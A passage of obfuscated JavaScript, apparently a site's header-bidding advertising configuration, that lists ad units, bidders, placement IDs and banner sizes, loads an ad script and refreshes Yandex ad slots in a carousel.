x286),'params':{'placementId':_0x1f60a9(0x193)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'826930'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'16103'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x221)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1ba)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x225)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1f6),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3953965'}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x1e5)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'826934'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'16105'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1223580'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x21d)}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x237)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1e4),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1f8)}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x230)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1e6)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x280)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x197)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'667915'}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x19e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x1b9)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'20047'}},{'bidder':'getintent','params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':'826938'}},{'bidder':'adriver','params':{'placementId':'57:gospodaretsva_320x100mob'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'16107'}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x238)}},{'bidder':'sape','params':{'placementId':'667916'}}],'sizes':[[0x140,0x64]]},{'code':'adfox_160102267571348083','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3953968'}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x23e)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x213)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x26b)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1a3)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x254),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x25c)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1ae)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'826942'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x252)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x269)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x228),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1b3)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1b2)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1d4)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1224302'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x196)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x232)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':'6332f3f40988745abcfd2b5e'}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1f7),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x274)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x27f)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x202)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x19a)}},{'bidder':'sape','params':{'placementId':'671808'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x180)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x21c),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x240)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1a2)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':'807624'}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x24c)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x245)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x256)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x246)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x22c),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1da)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x186)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1c1)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x16b)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1224776'}},{'bidder':'sape','params':{'placementId':'676866'}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x25e)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1a8),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x1f5)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x258)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1d5)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1ef)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x277)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'676867'}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x236)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x241),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3931671'}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x217)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':'mytarget','params':{'placementId':'807636'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1cd)}},{'bidder':'sape','params':{'placementId':'676868'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x28e)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1ff),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x173)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x203)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_728x90_alfadart'}},{'bidder':'mytarget','params':{'placementId':'807638'}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x212)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x24f)}},{'bidder':'bidvol','params':{'placementId':'16936'}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x207)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x229)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1fb),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x25b)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x267)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'807642'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1f3)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x1eb)}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x247)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':'57:gospodaretsva.com_desk_728x90_3'}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x22d)}}],'sizes':[[0x2d8,0x5a]]},{'code':'adfox_166426517685562952','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x25a)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'24528'}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x182)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1c8)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x166)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x188)}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x181)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':'6332f3e60988745abcfd2b5d'}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x1fd)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x1a5),'sendTargetRef':!![]}}],'sizes':[[0x140,0x64]]},{'code':'adfox_163401998169878831','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x18f)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x17f)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'955998'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'17025'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x249)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x270)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':'6332f38ba12a5c47a4b95783'}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x1aa)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1bc),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4428805'}},{'bidder':'otm','params':{'placementId':'24619'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x18a)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x223)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1224969'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x27c)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x1ea)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x248)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_16340201067057291','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1b7)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1b1)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x17c)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1be)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1dd)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x263)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1df)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x208)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x257)}}],'sizes':[[0x150,0x118]]},{'code':'adfox_165294511205045490','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x200)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1e0)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056251'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'23967'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x251)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x250)}}],'sizes':[[0x140,0x64]]},{'code':_0x1f60a9(0x17d),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x284)}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x20f)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x182)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056253'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1d9)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x25f)}},{'bidder':'sape','params':{'placementId':'762088'}}],'sizes':[[0x140,0x64]]},{'code':'adfox_165294604226411645','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x233)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'32428'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x182)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x18d)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x23d)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x1cb)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x204)}}],'sizes':[[0x140,0x64]]},{'code':_0x1f60a9(0x1c0),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4529904'}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x168)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x190)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1bd)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1233421'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x20b)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1f2),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x261)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1e7)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1ac)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056267'}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x1e9)}},{'bidder':'buzzoola','params':{'placementId':'1233422'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'762091'}}],'sizes':[[0x3ca,0x5a]]},{'code':_0x1f60a9(0x170),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1d3)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1ec)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x259)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x27d)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1233423'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1a7)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x246)}},{'bidder':'alfasense','params':{'placementId':'7092'}},{'bidder':_0x1f60a9(0x26a),'params':{'placementId':_0x1f60a9(0x19f)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':_0x1f60a9(0x239)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1d0),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x222)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'32432'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056271'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x220)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x215)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x20e)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x25e)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x28f),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4530004'}},{'bidder':'otm','params':{'placementId':'32433'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x195)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x226)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1ed)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x255)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x236)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1cc),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1e2)}},{'bidder':'otm','params':{'placementId':'34122'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x205)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1068433'}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x1a9)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1fc)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x266)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258]]},{'code':_0x1f60a9(0x19b),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x20d)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'38910'}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x24b)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x275)}},{'bidder':'bidvol','params':{'placementId':'28918'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1a6)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x28a)}}],'sizes':[[0x12c,0x258]]},{'code':_0x1f60a9(0x19c),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x18c)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x184)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x175)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x253)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1b4)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x22a)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x216)}},{'bidder':'hybrid','params':{'placementId':_0x1f60a9(0x264)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x25d)}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':'7084'}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':_0x1f60a9(0x172)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x1f4),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':'67594da671a3e5933e86a8d5'}}],'sizes':[[0xf0,0x190]]},{'code':'adfox_167212050032772027','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x1c5)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1fe)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x175)}},{'bidder':'mytarget','params':{'placementId':_0x1f60a9(0x285)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x27a)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x281)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1c7)}},{'bidder':'hybrid','params':{'placementId':'63aac7b824d1b4d138df0763'}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':'57:gospodaretsva.com_240x400_story_2'}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x265)}},{'bidder':'mediasniper','params':{'placementId':_0x1f60a9(0x167)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x211),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x28c)}}],'sizes':[[0xf0,0x190]]},{'code':_0x1f60a9(0x287),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1de)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1c6)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_240x400_1_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x243)}},{'bidder':'bidvol','params':{'placementId':'30950'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1bf)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'801638'}},{'bidder':'hybrid','params':{'placementId':_0x1f60a9(0x283)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x1fa)}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x169)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':'4780'}},{'bidder':'roxot','params':{'placementId':_0x1f60a9(0x23a),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x1d1)}}],'sizes':[[0xf0,0x190]]},{'code':'adfox_16721205784596752','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4619448'}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x17e)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x175)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x289)}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x22e)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1b8)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1bb)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x20a)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':'57:gospodaretsva.com_240x400_story_4'}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x16c)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':'4779'}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':'ba549263-a926-4f89-bb88-01493ed0b2f4','sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x1ce)}}],'sizes':[[0xf0,0x190]]},{'code':_0x1f60a9(0x174),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1b0)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x28d)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1cf)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x176)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x187)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x24e)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x1a0)}},{'bidder':'adriver','params':{'placementId':'57:gospodaretsva.com_interscroller_300x600'}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x191)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':_0x1f60a9(0x273)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x276),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x21a)}}],'sizes':[[0xf0,0x190],[0x12c,0x258]]}],userTimeout=0x5dc;window[_0x1f60a9(0x244)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document[_0x1f60a9(0x171)](_0x1f60a9(0x1c4));dcScript[_0x1f60a9(0x1ca)]=_0x1f60a9(0x279),document['getElementsByTagName'](_0x1f60a9(0x16e))[0x0][_0x1f60a9(0x262)](dcScript),setTimeout(()=>{const _0x22f6fb=_0x1f60a9,_0x26cf8e={'lvydm':_0x22f6fb(0x1ab),'lRuDG':function(_0x5864e6,_0x39b4c6){return _0x5864e6===_0x39b4c6;},'axGyX':function(_0x717ccc,_0x2cf953){return _0x717ccc(_0x2cf953);},'VEtIh':_0x22f6fb(0x1d6),'BDsKH':_0x22f6fb(0x18e),'iyXfj':function(_0x14edfe,_0x379930){return _0x14edfe<_0x379930;},'nfdtc':function(_0x9392bf,_0x8a3bac){return _0x9392bf+_0x8a3bac;},'fwLij':function(_0x49355a,_0x55b817){return _0x49355a+_0x55b817;},'UdbGK':_0x22f6fb(0x17a),'hDuJC':function(_0x13d7ba,_0x2201c7){return _0x13d7ba-_0x2201c7;},'uKIlc':function(_0x31fba0,_0x4a5e30){return _0x31fba0/_0x4a5e30;},'kNdfB':_0x22f6fb(0x1c9),'LQMLn':_0x22f6fb(0x178),'yFMdo':'.dc-pause','miCUi':_0x22f6fb(0x231),'iIcaT':function(_0x1db631){return _0x1db631();}},_0x127b32=document['querySelector'](_0x22f6fb(0x214)),_0x5c0727=Array[_0x22f6fb(0x28b)](document['querySelectorAll'](_0x26cf8e['kNdfB'])),_0x2a79d4=Array[_0x22f6fb(0x28b)](document['querySelectorAll'](_0x26cf8e['LQMLn'])),_0x18897d=document[_0x22f6fb(0x18b)](_0x26cf8e['yFMdo']);let _0x460587=0x0;const _0x142aec=_0x42d215=>{const _0x47e237=_0x22f6fb,_0x4d1eac=_0xdb7a38=>{const _0x2cb4c8=_0x586f;console['log'](_0x26cf8e[_0x2cb4c8(0x1f0)],_0xdb7a38),_0xdb7a38&&window['Ya'][_0x2cb4c8(0x272)]['reload'](_0xdb7a38,{'onlyIfWasVisible':!![]});},_0x47f9bc=_0x42d215&&_0x42d215['target'];let _0xf0d02c,_0x1c1006,_0x142be5=0xa,_0x186d9d=0x1;const _0x5ba39d=setInterval(()=>{const _0x53e4ef=_0x586f;console['log'](_0x460587);if(_0x26cf8e[_0x53e4ef(0x198)](_0x142be5,0x3)&&_0x460587>0x0){const _0x5bed45=_0x2a79d4[_0x186d9d]?.[_0x53e4ef(0x1c3)][0x0]?.['id'];_0x4d1eac(_0x5bed45),_0x26cf8e[_0x53e4ef(0x1af)](clearInterval,_0x5ba39d);}!_0x18897d[_0x53e4ef(0x218)](_0x26cf8e[_0x53e4ef(0x23c)])&&(_0x142be5-=0x1);},0x3e8);if(_0x47f9bc){const _0x14e882=_0x5c0727[_0x47e237(0x21e)](_0x47f9bc);_0x26cf8e[_0x47e237(0x206)](_0x14e882,_0x5c0727['length'])&&(_0xf0d02c=_0x5c0727[_0x26cf8e['nfdtc'](_0x14e882,0x1)],_0x1c1006=_0x2a79d4[_0x26cf8e['fwLij'](_0x14e882,0x1)]),_0x26cf8e[_0x47e237(0x198)](_0x14e882,_0x5c0727[_0x47e237(0x1d7)]-0x2)&&_0x460587++,_0x47f9bc['classList'][_0x47e237(0x1d2)](_0x47e237(0x17a)),_0x47f9bc[_0x47e237(0x1f9)][_0x47e237(0x21f)](_0x26cf8e['BDsKH']),_0x2a79d4[_0x14e882]['classList']['remove'](_0x26cf8e[_0x47e237(0x1f1)]);}!_0xf0d02c&&(_0x5c0727[_0x47e237(0x26d)](_0x2fad83=>{const 